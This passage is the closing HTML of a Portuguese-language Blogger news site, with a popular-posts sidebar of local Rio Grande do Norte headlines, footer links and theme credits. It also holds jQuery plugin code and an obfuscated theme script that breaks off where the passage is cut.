<li class='youtube'><a href='https://www.youtube.com/liveblogger' target='_blank' title='youtube'></a></li>
<li class='whatsapp'><a href='#' target='_blank' title='whatsapp'></a></li>
<li class='rss'><a href='#' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
POSTAGENS POPULARES
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2026/01/novas-revelacoes-sobre-mudancas-no.html'>
<img alt='Novas revelações sobre mudanças no rádio caicoense: Canindé Oliveira convida Suébster Neri para dirigir a Rádio Povo FM' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEini9GuXwO6x-ynzsyyMbTZ51CmC0ExNzI362NOjFTmcgQboG19EdOh6au03Liw1ZLh8_p87PyQfjWggyEcD4qq8HT27YFHi3nf6D9CQlmMqT8qPpbpKozBSDWDXMey43L44FkruuW_Pp2t6gycKexWAKy31_wRKFUqH3N8v0FpIcRs7dpCIkpcC8DfWW0/w72-h72-p-k-no-nu/RADIALISTAS%202.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2026/01/novas-revelacoes-sobre-mudancas-no.html'>Novas revelações sobre mudanças no rádio caicoense: Canindé Oliveira convida Suébster Neri para dirigir a Rádio Povo FM</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2026/01/novo-concurso-do-inss-pode-ofertar-mais.html'>
<img alt='Novo concurso do INSS pode ofertar mais de 8 mil vagas: quer saber o que estudar? Confira as matérias mais importantes!' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiinI0TtyahHM5CfUwjS8a1u94vCulpvV6joM8A4GL7EvSVAYP4iJMyXN-XT8yXpTbqZP6swPxXCmh8esJ9-zGqKfQiij3ys2iHJA2cDupOAew7aBV_t1_qkGkxY1YaPK6OafDmoUgRMB9AMqBayMqqeICm-tLfUCfwBs6SssGXSz1LWZfp80OxBjYwSjU/w72-h72-p-k-no-nu/CONCURSO-INSS-S.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2026/01/novo-concurso-do-inss-pode-ofertar-mais.html'>Novo concurso do INSS pode ofertar mais de 8 mil vagas: quer saber o que estudar? Confira as matérias mais importantes!</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2026/01/ufersa-rn-abre-processo-seletivo-com-13.html'>
<img alt='Ufersa - RN abre Processo Seletivo com 13 vagas com salários acima de 9 mil reais ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFadHudcPQ3ELzH_DnUPVnrMdUpNMencgyb_7N_2sM6bh0orPjzyB6gzcpZBZ7Al-bucBfIz6s9UnBMdFO21u5wY72SeaAHZDLIAGPgfXIDgchU5zDonkAsd6xhFbXEn_SIX8d0GWCBg2qnPZChC1gX4PHPMIHoxjZqmMvf7vv8ZJYS7CZKDU73mNkbpw/w72-h72-p-k-no-nu/seletivo-povo-1.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2026/01/ufersa-rn-abre-processo-seletivo-com-13.html'>Ufersa - RN abre Processo Seletivo com 13 vagas com salários acima de 9 mil reais </a>
</h2>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Footer Menu Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='/'>INÍCIO</a></li>
<li><a href='https://paulojuniorrn.blogspot.com/'>SOBRE NÓS</a></li>
<li><a href='https://paulojuniorrn.blogspot.com/'>CONTATO</a></li>
<li><a href='#'>instagram</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogspot Themes'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0be6af;' target='_blank' title='Gooyaabi Themes'>Gooyaabi Themes</a>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _w2tobfus514616161=["\x61\x30\x28\x39\x53\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x72\x29\x7B\x65\x3D\x39\x53\x28\x63\x29\x7B\x39\x54\x28\x63\x3C\x61\x3F\x27\x27\x3A\x65\x28\x39\x56\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x39\x55\x2E\x61\x31\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x61\x32\x28\x33\x36\x29\x29\x7D\x3B\x69\x66\x28\x21\x27\x27\x2E\x39\x57\x28\x2F\x5E\x2F\x2C\x39\x55\x29\x29\x7B\x39\x58\x28\x63\x2D\x2D\x29\x72\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x3B\x6B\x3D\x5B\x39\x53\x28\x65\x29\x7B\x39\x54\x20\x72\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x39\x53\x28\x29\x7B\x39\x54\x27\x5C\x5C\x77\x2B\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x39\x58\x28\x63\x2D\x2D\x29\x69\x66\x28\x6B\x5B\x63\x5D\x29\x70\x3D\x70\x2E\x39\x57\x28\x39\x59\x20\x39\x5A\x28\x27\x5C\x5C\x62\x27\x2B\x65\x28\x63\x29\x2B\x27\x5C\x5C\x62\x27\x2C\x27\x67\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x3B\x39\x54\x20\x70\x7D\x28\x27\x79\x20\x33\x4F\x3D\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x31\x6A\x5C\x5C\x64\x5C\x5C\x45\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x56\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6D\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x47\x5C\x5C\x6B\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x31\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x41\x5C\x5C\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x31\x33\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x4B\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x51\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x58\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x78\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6B\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x52\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x55\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x47\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x41\x5C\x5C\x31\x63\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x4C\x5C\x5C\x31\x36\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6D\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x4F\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x31\x33\x5C\x5C\x52\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x5A\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x43\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x6B\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x5A\x5C\x5C\x31\x46\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x51\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x32\x5C\x5C\x52\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x52\x5C\x5C\x6C\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x31\x69\x5C\x5C\x31\x31\x5C\x5C\x4C\x5C\x5C\x4C\x5C\x5C\x31\x69\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x32\x5C\x5C\x68\x5C\x5C\x55\x5C\x5C\x31\x33\x5C\x5C\x31\x69\x5C\x5C\x31\x31\x5C\x5C\x53\x5C\x5C\x31\x7A\x5C\x5C\x78\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x31\x49\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x76\x5C\x5C\x31\x64\x5C\x5C\x32\x5C\x5C\x47\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x31\x63\x5C\x5C\x44\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x5A\x5C\x5C\x31\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x53\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x33\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x31\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x63\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x47\x5C\x5C\x70\x5C\x5C\x47\x5C\x5C\x78\x5C\x5C\x45\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x55\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x7A\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x53\x5C\x5C\x31\x64\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x31\x63\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x52\x5C\x5C\x6B\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x5C\x31\x64\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x6A\x5C\x5C\x56\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x5A\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x4B\x5C\x5C\x52\x5C\x5C\x6E\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x31\x31\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x55\x5C\x5C\x41\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x51\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x31\x64\x5C\x5C\x61\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x